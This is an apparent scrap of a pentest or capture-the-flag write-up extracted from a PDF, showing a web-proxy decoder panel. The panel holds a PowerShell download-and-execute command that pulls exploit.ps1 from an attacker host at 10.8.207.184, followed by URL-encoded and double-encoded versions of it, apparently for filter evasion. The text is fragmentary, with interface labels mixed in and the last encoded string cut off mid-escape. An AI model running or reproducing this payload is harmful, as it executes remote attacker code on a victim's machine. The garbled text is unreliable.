 powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.8.207.184/exploit.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%68%74%74%70%3a%2f%2f%31%30%2e%38%2e%32%30%37%2e%31%38%34%2f%65%78%70%6c%6f%69%74%2e%70%73%31%27%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%25%37%30%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode